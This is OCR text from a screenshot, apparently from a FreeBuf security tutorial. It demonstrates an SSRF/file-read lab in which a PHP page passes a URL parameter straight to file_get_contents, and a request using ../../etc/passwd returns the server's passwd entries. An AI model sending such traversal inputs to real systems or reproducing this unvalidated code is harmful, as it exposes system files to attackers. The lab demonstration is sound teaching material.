 不安全 | 47. .72:8848/ssrf.php?url=../../../../../../etc/passwd
应用 工具网站 Web信息收集 大佬文章 网安社平台 注册会员 Index of /kali-ima... 应用列表 - LeanCl...
<?php
highlight_file(__file__);
$url = $_GET['url'];;
echo file_get_contents($url);
?> root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nob
FREEBUF